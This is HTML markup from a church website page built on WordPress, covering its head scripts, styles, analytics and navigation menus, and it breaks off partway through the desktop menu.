<link rel='stylesheet' id='parent-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme/style.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme-child/style.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C900&#038;display=swap&#038;ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme/css/theme.1.css?ver=1732117623' type='text/css' media='all' />
<link rel='stylesheet' id='tco-styles-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1712935439' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://emmanuelconyers.com/wp-includes/blocks/heading/style.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.3.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://emmanuelconyers.com/wp-admin/admin-ajax.php","fes_nonce":"22882aee56","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.3.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.3.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=186d9bd26e3550e75adae4258c0949c1" id="uikit-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=186d9bd26e3550e75adae4258c0949c1" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MB64596V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["emmanuelconyers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MB64596V");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://emmanuelconyers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emmanuelconyers.com/wp-json/wp/v2/pages/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emmanuelconyers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://emmanuelconyers.com/?p=980' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var $theme = {"google_analytics":"UA-99106929-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
			/* Giving Page Custom */

.giving-left {width: 450px; float: left;}

#giving-row .uk-flex-auto .uk-flex-auto 
 {  width: 900px;
    float: left;
    margin-left: 1%;}


.page-id-23 .tm-page .uk-section {padding-bottom: 0px !important;}

.page-id-23 .tm-page .uk-section #footer-copyright-info {margin-top: 0px !important;
    padding: 30px 10px 20px !important;}

.page-id-23 .tm-page .uk-section #footer-section div .uk-container {padding-bottom: 20px;}

.blogpost {
    display: none;
}

.single-post .blogpost {
    display: block;
}


.wk-panel-title {color: white;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    margin-top: 40px;
    text-transform: none; border-bottom: 1px solid #fff;  padding-bottom: 13px;}

.giving-link {color: #F2CD6A;}
.giving-link:hover {color: #ef463e;}



@media only screen and (max-width: 639px) {
#block-section .uk-container .uk-first-column .uk-flex > div {
   padding-left: 0px!important;
}
	}

@media only screen and (max-width: 1199px) {
.uk-navbar-container .uk-navbar {
    z-index: 1;
    position: absolute;
    top: 10px;
    left: 0;
    right: 0;
}
	.single-featured-image-header img {
		height: 350px!important;
	}
	}

@media only screen and (max-width: 768px) {
#hero-section > div {
    height: 910px!important;
}
			.single-featured-image-header img {
		height: 100%!important;
	}
	}		</style>
		<style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #8373ce}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #8373ce;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #8373ce;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #8373ce;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#8373ce;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #8373ce;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #8373ce;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(131,115,206,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(131,115,206,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(131 115 206 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(131 115 206 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(131,115,206,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(131 115 206 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #8373ce}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #8373ce}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #8373ce}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #8373ce}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #8373ce}</style>    </head>
    <body class="wp-singular page-template-default page page-id-980 wp-theme-yootheme wp-child-theme-yootheme-child ">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://emmanuelconyers.com">
                    <img alt="Emmanuel Community Church" src="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png" srcset="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png 175w" sizes="(min-width: 175px) 175px" data-width="175" data-height="150">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/?page_id=371" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Pastor Emeritus and Planter</a></li>
		<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church History</a></li>
		<li><a href="https://emmanuelconyers.com/ministry-strategy/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministry Strategy</a></li>
		<li><a href="https://emmanuelconyers.com/what-we-believe/" class=" menu-item menu-item-type-post_type menu-item-object-page">What We Believe</a></li>
		<li><a href="https://emmanuelconyers.com/our-weekly-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Weekly Schedule</a></li></ul></li>
	<li class="uk-active uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children">I'm New</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">A Message From Pastor</a></li>
		<li><a href="https://emmanuelconyers.com/what-can-i-expect/" class=" menu-item menu-item-type-post_type menu-item-object-page">What Can I Expect</a></li>
		<li><a href="https://emmanuelconyers.com/get-connected/" class=" menu-item menu-item-type-post_type menu-item-object-page">Get Connected</a></li>
		<li class="uk-active"><a href="https://emmanuelconyers.com/the-emmanuel-experience/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-980 current_page_item">The Emmanuel Experience</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Ministries</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/member-care/" class=" menu-item menu-item-type-post_type menu-item-object-page">Member Care</a></li>
		<li><a href="https://emmanuelconyers.com/youth-and-student-ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Youth and Student Ministries</a></li>
		<li><a href="https://emmanuelconyers.com/2915-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">After School Ministry</a></li></ul></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/early-learning-center/" class=" menu-item menu-item-type-post_type menu-item-object-page">EKA & After School Program</a></li>
	<li><a href="https://emmanuelconyers.com/emmanuel-community-church-scholarship-fund/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Scholarship</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Grow</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Life Application Groups</a></li>
		<li><a href="https://emmanuelconyers.com/women-of-worship/" class=" menu-item menu-item-type-post_type menu-item-object-page">Women of Worship</a></li>
		<li><a href="https://emmanuelconyers.com/sermon-notes-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">Sermon Notes</a></li>
		<li><a href="https://emmanuelconyers.com/bible-study-notes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Bible Study Notes</a></li>
		<li><a href="https://emmanuelconyers.com/men-of-valor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Men of Valor</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Outreach-Go</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/ecc-food-pantry/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Food Pantry</a></li>
		<li><a href="https://emmanuelconyers.com/ecc-upward-sports/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Upward Sports</a></li>
		<li><a href="https://emmanuelconyers.com/community-out-reach/" class=" menu-item menu-item-type-post_type menu-item-object-page">Community Outreach</a></li>
		<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Missions Ministry</a></li>
		<li><a href="https://emmanuelconyers.com/church-builders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church Builders</a></li></ul></li>
	<li><a href="https://emmanuelconyers.com/giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Contact</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul></li></ul>

</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-header uk-visible@l" uk-header>



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://emmanuelconyers.com" class="uk-navbar-item uk-logo">
    <img alt="Emmanuel Community Church" src="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png" srcset="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png 175w" sizes="(min-width: 175px) 175px" data-width="175" data-height="150"></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/?page_id=371" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Pastor Emeritus and Planter</a></li>
		<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church History</a></li>
		<li><a href="https://emmanuelconyers.com/ministry-strategy/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministry Strategy</a></li>
		<li><a href="https://emmanuelconyers.com/what-we-believe/" class=" menu-item menu-item-type-post_type menu-item-object-page">What We Believe</a></li>
		<li><a href="https://emmanuelconyers.com/our-weekly-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Weekly Schedule</a></li></ul></div></div></div></li>
	<li class="uk-active uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children">I'm New</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">A Message From Pastor</a></li>
		<li><a href="https://emmanuelconyers.com/what-can-i-expect/" class=" menu-item menu-item-type-post_type menu-item-object-page">What Can I Expect</a></li>
		<li><a href="https://emmanuelconyers.com/get-connected/" class=" menu-item menu-item-type-post_type menu-item-object-page">Get Connected</a></li>
		<li class="uk-active"><a href="https://emmanuelconyers.com/the-emmanuel-experience/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-980 current_page_item">The Emmanuel Experience</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Ministries</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/member-care/" class=" menu-item menu-item-type-post_type menu-item-object-page">Member Care</a></li>
		<li><a href="https://emmanuelconyers.com/youth-and-student-ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Youth and Student Ministries</a></li>
		<li><a href="https://emmanuelconyers.com/2915-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">After School Ministry</a></li></ul></div></div></div></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/early-learning-center/" class=" menu-item menu-item-type-post_type menu-item-object-page">EKA & After School Program</a></li>
	<li><a href="https://emmanuelconyers.com/emmanuel-community-church-scholarship-fund/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Scholarship</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Grow</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

